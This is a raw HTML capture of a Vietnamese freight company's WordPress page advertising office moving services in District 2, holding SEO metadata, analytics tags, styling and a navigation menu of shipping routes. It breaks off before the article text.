

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://trongtanvn.com/chuyen-van-phong-quan-2/
body_size: 30288
content:
<!DOCTYPE html>
<html lang="vi" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://trongtanvn.com/xmlrpc.php" />

	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-1000580518">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-1000580518');
</script>
	
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.3 (Yoast SEO v26.3) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Chuyển Cửa Hàng Văn Phòng Quận 2: Các Lựa Chọn Tối ưu | Vận Tải TRỌNG TẤN</title>
	<meta name="description" content="Giải pháp để giảm thời gian chuyển văn phòng, trao đổi về Chuyển văn phòng Quận 2 đi cả nước. Nhận chuyển nhanh, đi trong ngày trọn gói." />
	<link rel="canonical" href="https://trongtanvn.com/chuyen-van-phong-quan-2/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Chuyển Văn Phòng Quận 2 Trọn Gói Giá Siêu Rẻ " />
	<meta property="og:description" content="Giải pháp để giảm thời gian chuyển văn phòng, trao đổi về Chuyển văn phòng Quận 2 đi cả nước. Nhận chuyển nhanh, đi trong ngày trọn gói." />
	<meta property="og:url" content="https://trongtanvn.com/chuyen-van-phong-quan-2/" />
	<meta property="og:site_name" content="Vận Tải TRỌNG TẤN" />
	<meta property="article:publisher" content="https://www.facebook.com/vttrongtan/" />
	<meta property="article:published_time" content="2023-07-02T16:10:13+00:00" />
	<meta property="article:modified_time" content="2025-04-23T08:25:09+00:00" />
	<meta property="og:image" content="https://trongtanvn.com/wp-content/uploads/2023/07/chuyen-van-phong-quan-2-1.jpg" />
	<meta property="og:image:width" content="735" />
	<meta property="og:image:height" content="441" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="levanbao" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@dvvttrongtan" />
	<meta name="twitter:site" content="@dvvttrongtan" />
	<meta name="twitter:label1" content="Được viết bởi" />
	<meta name="twitter:data1" content="levanbao" />
	<meta name="twitter:label2" content="Ước tính thời gian đọc" />
	<meta name="twitter:data2" content="25 phút" />
	<!-- / Yoast SEO Premium plugin. -->


<link rel='prefetch' href='https://trongtanvn.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048' />
<link rel='prefetch' href='https://trongtanvn.com/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.20.3' />
<link rel='prefetch' href='https://trongtanvn.com/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.20.3' />
<link rel='prefetch' href='https://trongtanvn.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.20.3' />
<link rel='stylesheet' id='kk-star-ratings-css' href='https://trongtanvn.com/wp-content/plugins/kk-star-ratings/src/core/public/css/kk-star-ratings.min.css?ver=5.4.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='searchandfilter-css' href='https://trongtanvn.com/wp-content/plugins/search-filter/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://trongtanvn.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fixedtoc-style-css' href='https://trongtanvn.com/wp-content/plugins/fixed-toc/frontend/assets/css/ftoc.css?ver=1763488687' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://trongtanvn.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.20.3' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://trongtanvn.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.20.3);
				src:
					url(https://trongtanvn.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.20.3) format("embedded-opentype"),
					url(https://trongtanvn.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.20.3) format("woff2"),
					url(https://trongtanvn.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.20.3) format("truetype"),
					url(https://trongtanvn.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.20.3) format("woff"),
					url(https://trongtanvn.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.20.3#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-style-css' href='https://trongtanvn.com/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<script type="text/javascript" src="https://trongtanvn.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
    
    <script type="text/javascript">
        var ajaxurl = 'https://trongtanvn.com/wp-admin/admin-ajax.php';
    </script>
<!-- Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https://schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https://trongtanvn.com/chuyen-van-phong-quan-2/"},"headline":"Chuyển Văn Phòng Quận 2 Trọn Gói Giá Siêu Rẻ ","image":{"@type":"ImageObject","url":"https://trongtanvn.com/wp-content/uploads/2023/07/chuyen-van-phong-quan-2-1.jpg","width":735,"height":441},"datePublished":"2023-07-02T23:10:13+0000","dateModified":"2025-04-23T15:25:09+0000","author":{"@type":"Person","name":"levanbao","url":"https://trongtanvn.com/author/levanbao"},"publisher":{"@type":"Organization","name":"Vận Tải TRỌNG TẤN","logo":{"@type":"ImageObject","url":"http://trongtanvn.com/wp-content/uploads/2021/12/Logo-trong-tan-trong-png-3.png"}},"description":null}</script><!-- / Schema optimized by Schema Pro -->			<style id="wpsp-style-frontend"></style>
			<link rel="icon" href="https://trongtanvn.com/wp-content/uploads/2021/05/favicon-1.png" sizes="32x32" />
<link rel="icon" href="https://trongtanvn.com/wp-content/uploads/2021/05/favicon-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://trongtanvn.com/wp-content/uploads/2021/05/favicon-1.png" />
<meta name="msapplication-TileImage" content="https://trongtanvn.com/wp-content/uploads/2021/05/favicon-1.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #053a7f;--fs-color-primary: #053a7f;--fs-color-secondary: #fb9146;--fs-color-success: #0a8afa;--fs-color-alert: #03335d;--fs-color-base: #1d2020;--fs-experimental-link-color: #025eb4;--fs-experimental-link-color-hover: #4ba9fb;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1200px}.row.row-collapse{max-width: 1170px}.row.row-small{max-width: 1192.5px}.row.row-large{max-width: 1230px}.header-main{height: 70px}#logo img{max-height: 70px}#logo{width:188px;}.header-bottom{min-height: 55px}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 140px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 17%;}.header-bg-color {background-color: #eaeaea}.header-bottom {background-color: #0066bf}.top-bar-nav > li > a{line-height: 16px }.header-wrapper:not(.stuck) .header-main .header-nav{margin-top: -1px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.header-top{background-color:#1a63a8!important;}h1,h2,h3,h4,h5,h6,.heading-font{color: #1e3951;}body{font-size: 103%;}@media screen and (max-width: 549px){body{font-size: 102%;}}body{font-family: inherit;}.nav > li > a {font-family: inherit;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: inherit;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: inherit;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.header:not(.transparent) .top-bar-nav > li > a {color: #e1eefe;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #014683;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #0f8cfa;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #0f8cfa;}.widget:where(:not(.widget_shopping_cart)) a{color: #022544;}.widget:where(:not(.widget_shopping_cart)) a:hover{color: #0289b9;}.widget .tagcloud a:hover{border-color: #0289b9; background-color: #0289b9;}.is-divider{background-color: #1b007c;}.absolute-footer, html{background-color: #0d385b}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"Mới";}.label-hot.menu-item > a:after{content:"Nổi bật";}.label-sale.menu-item > a:after{content:"Giảm giá";}.label-popular.menu-item > a:after{content:"Phổ biến";}</style>		<style type="text/css" id="wp-custom-css">
			h1.entry-title {
    text-transform: uppercase;
}
.section-title span {
    text-transform: none;
}
.entry-content {
    padding-top: 0em!important;
}
.entry-header-text {
    padding: 0em!important;
}
.video-fit{
	padding-top: 0px!important;
    min-height: 220px;
	
}
span.person-title.is-small.thin-font.op-7 {
    color: #000!important;
    font-weight: 900!important;
}
p a {
    text-decoration: underline;
}		</style>
		<style id="kirki-inline-styles">/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://trongtanvn.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Rep8ltA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://trongtanvn.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3ROp8ltA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://trongtanvn.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Sup8.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><script data-host="https://track.seio.vn" data-dnt="false" src="https://track.seio.vn/js/script.js" id="ZwSg9rf6GA" async defer></script>	
<meta name="generator" content="WP Rocket 3.20.1.2" data-wpr-features="wpr_preload_links wpr_desktop" /></head>

<body class="wp-singular post-template-default single single-post postid-500580 single-format-standard wp-theme-flatsome wp-child-theme-flatsome-child wp-schema-pro-2.10.4 lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border has-ftoc">


<a class="skip-link screen-reader-text" href="#main">Bỏ qua nội dung</a>

<div data-rocket-location-hash="99bb46786fd5bd31bcd7bdc067ad247a" id="wrapper">

	
	<header data-rocket-location-hash="94b1d1d9fe64db4a591503106dcd04b6" id="header" class="header has-sticky sticky-jump sticky-hide-on-scroll">
		<div data-rocket-location-hash="d53b06ca13945ed03e70ba4a94347bcf" class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://trongtanvn.com/" title="Vận Tải TRỌNG TẤN - Vận Chuyển Hàng Hóa" rel="home">
		<img width="743" height="173" src="https://trongtanvn.com/wp-content/uploads/2022/12/Logo-Van-Tai-Trong-Tan.svg" class="header_logo header-logo" alt="Vận Tải TRỌNG TẤN"/><img  width="743" height="173" src="https://trongtanvn.com/wp-content/uploads/2022/12/Logo-Van-Tai-Trong-Tan.svg" class="header-logo-dark" alt="Vận Tải TRỌNG TẤN"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
	<div class="header-button">		<a href="#" class="icon button round is-outline is-small" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" role="button" aria-label="Menu" aria-controls="main-menu" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
			<i class="icon-menu" aria-hidden="true"></i>					</a>
	 </div> </li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-line-bottom nav-size-large nav-uppercase" >
                          </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-line-bottom nav-size-large nav-uppercase">
              <li id="menu-item-551215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-551215 menu-item-design-default"><a href="https://trongtanvn.com/" class="nav-top-link">Trang Chủ</a></li>
<li id="menu-item-53521" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-53521 menu-item-design-default has-dropdown"><a href="https://trongtanvn.com/Danh-muc/hinh-anh-ve-trong-tan/" title="HÌNH ẢNH VỀ TRỌNG TẤN" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Về Chúng Tôi<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-bold">
	<li id="menu-item-426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-426"><a href="https://trongtanvn.com/cong-ty-van-tai-hang-hoa-trong-tan-gioi-thieu/">Giới Thiệu Trọng Tấn</a></li>
	<li id="menu-item-553343" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-553343"><a href="https://trongtanvn.com/hinh-anh-bai-xe-trong-tan/">Hình Ảnh Đoàn Xe</a></li>
	<li id="menu-item-553344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-553344"><a href="https://trongtanvn.com/Danh-muc/hoat-dong-xa-hoi/">Các Hoạt Động Xã Hội</a></li>
</ul>
</li>
<li id="menu-item-550694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-550694 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link" aria-expanded="false" aria-haspopup="menu" target="_blank" rel="nofollow">DỊCH VỤ CHÍNH<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-bold">
	<li id="menu-item-551163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-551163 nav-dropdown-col"><a href="#" target="_blank" rel="nofollow">Vận Chuyển Hàng Hóa</a>
	<ul class="sub-menu nav-column nav-dropdown-bold">
		<li id="menu-item-550697" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-550697"><a href="https://trongtanvn.com/van-tai-bac-nam/">Vận Tải Bắc Nam</a></li>
		<li id="menu-item-551174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-551174"><a href="https://trongtanvn.com/dich-vu-van-chuyen-hang-gia-re/">Vận Chuyển Hàng Hóa Giá Rẻ</a></li>
		<li id="menu-item-550698" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-550698"><a href="https://trongtanvn.com/chuyen-van-chuyen-container/">Vận Chuyển Container</a></li>
		<li id="menu-item-551175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-551175"><a href="https://trongtanvn.com/van-chuyen-hang-sieu-truong-sieu-trong/">Chuyển Hàng Siêu Trường Siêu Trọng</a></li>
	</ul>
</li>
	<li id="menu-item-551165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-551165 nav-dropdown-col"><a href="#" target="_blank" rel="nofollow">Dịch Vụ Chở Hàng</a>
	<ul class="sub-menu nav-column nav-dropdown-bold">
		<li id="menu-item-550700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-550700"><a href="https://trongtanvn.com/bang-gia-cho-thue-xe-tai-van-chuyen-hang/">Xe Tải Chở Hàng Giá Rẻ</a></li>
		<li id="menu-item-551167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-551167"><a href="https://trongtanvn.com/xe-tai-cho-hang-tphcm-gia-re/">Xe Tải Chở Hàng TPHCM</a></li>
		<li id="menu-item-551168" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-551168"><a href="https://trongtanvn.com/thue-xe-tai-cho-hang-di-tinh/">Xe Tải Chở Hàng Đi Tỉnh</a></li>
		<li id="menu-item-551171" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-551171"><a href="https://trongtanvn.com/cho-thue-xe-dau-keo/">Cho Thuê Xe Đầu Kéo</a></li>
	</ul>
</li>
	<li id="menu-item-551164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-551164 nav-dropdown-col"><a href="#" target="_blank" rel="nofollow">Chuyển Dọn Nhà Xưởng</a>
	<ul class="sub-menu nav-column nav-dropdown-bold">
		<li id="menu-item-551169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-551169"><a href="https://trongtanvn.com/dich-vu-chuyen-van-phong-tron-goi/">Chuyển Văn Phòng Trọn Gói</a></li>
		<li id="menu-item-551170" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-551170"><a href="https://trongtanvn.com/chuyen-kho-xuong-tron-goi/">Chuyển Kho Xưởng Trọn Gói</a></li>
		<li id="menu-item-551172" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-551172"><a href="https://trongtanvn.com/dich-vu-chuyen-nha-tron-goi/">Chuyển Nhà Trọn Gói</a></li>
		<li id="menu-item-551173" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-551173"><a href="https://trongtanvn.com/dich-vu-chuyen-phong-tro-63-tinh/">Chuyển Phòng Trọ Trọn Gói</a></li>
	</ul>
</li>
	<li id="menu-item-640262" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-640262 nav-dropdown-col"><a href="https://trongtanvn.com/Danh-muc/van-chuyen-campuchia/">Vận chuyển Campuchia</a>
	<ul class="sub-menu nav-column nav-dropdown-bold">
		<li id="menu-item-640261" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-640261"><a href="https://trongtanvn.com/chanh-xe-nhan-chuyen-hang-di-campuchia/">Chành Xe Đi CAMPUCHIA</a></li>
		<li id="menu-item-640263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-640263"><a href="https://trongtanvn.com/xe-tai-cho-hang-di-campuchia/">Xe tải Đi Campuchia</a></li>
		<li id="menu-item-640264" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-640264"><a href="https://trongtanvn.com/van-chuyen-hang-tu-ha-noi-di-campuchia/">Vận Chuyển Hà Nội Campuchia</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-358282" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-358282 menu-item-design-default has-dropdown"><a href="https://trongtanvn.com/van-chuyen-hang-di-tp-hcm-sai-gon/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">TUYẾN GIẢM GIÁ<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-bold">
	<li id="menu-item-551178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-551178 nav-dropdown-col"><a href="#" target="_blank" rel="nofollow">Giao Hàng Đến Miền Bắc</a>
	<ul class="sub-menu nav-column nav-dropdown-bold">
		<li id="menu-item-358283" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-358283"><a href="https://trongtanvn.com/van-chuyen-hang-di-ha-noi/">Vận Chuyển Hàng Đi Hà Nội</a></li>
		<li id="menu-item-551179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-551179"><a href="https://trongtanvn.com/chanh-xe-chuyen-hang-tu-sai-gon-di-hai-phong-gia-re/">Vận Chuyển Hàng Đi Hải Phòng</a></li>
		<li id="menu-item-551180" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-551180"><a href="https://trongtanvn.com/chanh-xe-van-chuyen-hang-sai-gon-di-quang-ninh/">Vận Chuyển Hàng Đi Quảng Ninh</a></li>
		<li id="menu-item-551181" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-551181"><a href="https://trongtanvn.com/dich-vu-van-chuyen-hang-sai-gon-lang-son/">Vận Chuyển Hàng Đi Lạng Sơn</a></li>
		<li id="menu-item-551207" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-551207"><a href="https://trongtanvn.com/chanh-xe-chuyen-hang-tu-tphcm-di-hung-yen/">Vận Chuyển Hàng Đi Hưng Yên</a></li>
	</ul>
</li>
	<li id="menu-item-551182" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-551182 nav-dropdown-col"><a href="#" target="_blank" rel="nofollow">Giao Hàng Đến Miền Trung</a>
	<ul class="sub-menu nav-column nav-dropdown-bold">
		<li id="menu-item-358285" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-358285"><a href="https://trongtanvn.com/chanh-xe-da-nang/">Vận Chuyển Hàng Đi Đà Nẵng</a></li>
		<li id="menu-item-551184" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-551184"><a href="https://trongtanvn.com/chanh-xe-chuyen-hang-tai-thua-thien-hue/">Vận Chuyển Hàng Đi Huế</a></li>
		<li id="menu-item-551210" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-551210"><a href="https://trongtanvn.com/chanh-xe-cho-hang-quang-nam-di-sai-gon/">Vận Chuyển Hàng Đi Quảng Nam</a></li>
		<li id="menu-item-551185" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-551185"><a href="https://trongtanvn.com/chanh-xe-chuyen-hang-tu-sai-gon-di-quang-ngai-gia-re/">Vận Chuyển Hàng Đi Quảng Nghãi</a></li>
		<li id="menu-item-358287" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-358287"><a href="https://trongtanvn.com/van-chuyen-hang-di-nha-trang/">Vận Chuyển Hàng Đi Nha Trang</a></li>
	</ul>
</li>
	<li id="menu-item-551187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-551187 nav-dropdown-col"><a href="#" target="_blank" rel="nofollow">Giao Hàng Đi Miền Nam</a>
	<ul class="sub-menu nav-column nav-dropdown-bold">
		<li id="menu-item-551188" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-551188"><a href="https://trongtanvn.com/chanh-xe-vung-tau/">Vận Chuyển Hàng Đi Vũng Tàu</a></li>
		<li id="menu-item-358284" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-358284"><a href="https://trongtanvn.com/nha-xe-van-chuyen-hang-ha-noi-ve-sai-gon/">Vận Chuyển Hàng Đi Sài Gòn</a></li>
		<li id="menu-item-551183" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-551183"><a href="https://trongtanvn.com/van-chuyen-hang-hoa-ha-noi-di-dong-nai-gia-re/">Vận Chuyển Hàng Đi Đồng Nai</a></li>
		<li id="menu-item-551209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-551209"><a href="https://trongtanvn.com/chanh-xe-chuyen-hang-tu-sai-gon-di-tay-ninh/">Vận Chuyển Hàng Đi Tây Ninh</a></li>
		<li id="menu-item-551189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-551189"><a href="https://trongtanvn.com/chanh-xe-chuyen-hang-tu-sai-gon-di-binh-duong/">Chuyển Hàng Đi Bình Dương</a></li>
	</ul>
</li>
	<li id="menu-item-551190" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-551190 nav-dropdown-col"><a href="#" target="_blank" rel="nofollow">Đi Miền Tây &#038; Tây Nguyên</a>
	<ul class="sub-menu nav-column nav-dropdown-bold">
		<li id="menu-item-551205" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-551205"><a href="https://trongtanvn.com/chanh-xe-can-tho/">Vận Chuyển Hàng Đi Cần Thơ</a></li>
		<li id="menu-item-551204" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-551204"><a href="https://trongtanvn.com/chanh-xe-chuyen-hang-tu-sai-gon-di-ca-mau-gia-re/">Vận Chuyển Hàng Đi Cà Mau</a></li>
		<li id="menu-item-551203" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-551203"><a href="https://trongtanvn.com/chanh-xe-chuyen-hang-tu-sai-gon-di-dak-lak/">Vận Chuyển Hàng Đi Đắk Lắk</a></li>
		<li id="menu-item-551208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-551208"><a href="https://trongtanvn.com/chanh-xe-chuyen-hang-tu-sai-gon-di-gia-lai/">Vận Chuyển Hàng Đi Gia Lai</a></li>
		<li id="menu-item-551202" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-551202"><a href="https://trongtanvn.com/chanh-xe-chuyen-hang-tu-sai-gon-di-da-lat/">Vận Chuyển Hàng Đi Đà Lạt</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-164008" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-164008 menu-item-design-default has-dropdown"><a href="https://trongtanvn.com/bang-gia-cuoc-van-chuyen-hang-hoa-63-tinh/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">BẢNG GIÁ<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-bold">
